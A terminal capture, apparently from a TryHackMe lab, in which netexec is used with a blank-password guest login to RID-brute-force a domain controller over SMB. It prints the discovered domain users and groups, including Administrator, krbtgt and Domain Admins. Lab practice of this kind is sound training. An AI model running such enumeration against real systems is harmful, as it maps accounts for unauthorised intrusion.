 ┌──(ghost㉿kali)-[~/tryhackme/soupedecode]
└─$ nxc smb 10.201.74.77 -u 'guest' -p '' --rid-brute > users-messed-list.txt
┌──(ghost㉿kali)-[~/tryhackme/soupedecode]
└─$ cat users-messed-list.txt
SMB 10.201.74.77 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (
signing:True) (SMBv1:False)
SMB 10.201.74.77 445 DC01 [+] SOUPEDECODE.LOCAL\guest:
SMB 10.201.74.77 445 DC01 498: SOUPEDECODE\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.201.74.77 445 DC01 500: SOUPEDECODE\Administrator (SidTypeUser)
SMB 10.201.74.77 445 DC01 501: SOUPEDECODE\Guest (SidTypeUser)
SMB 10.201.74.77 445 DC01 502: SOUPEDECODE\krbtgt (SidTypeUser)
SMB 10.201.74.77 445 DC01 512: SOUPEDECODE\Domain Admins (SidTypeGroup)
SMB 10.201.74.77 445 DC01 513: SOUPEDECODE\Domain Users (SidTypeGroup)
SMB 10.201.74.77 445 DC01 514: SOUPEDECODE\Domain Guests (SidTypeGroup)
SMB 10.201.74.77 445 DC01 515: SOUPEDECODE\Domain Computers (SidTypeGroup)
SMB 10.201.74.77 445 DC01 516: SOUPEDECODE\Domain Controllers (SidTypeGroup)
SMB 10.201.74.77 445 DC01 517: SOUPEDECODE\Cert Publishers (SidTypeAlias)
SMB 10.201.74.77 445 DC01 518: SOUPEDECODE\Schema Admins (SidTypeGroup)
SMB 10.201.74.77 445 DC01 519: SOUPEDECODE\Enterprise Admins (SidTypeGroup)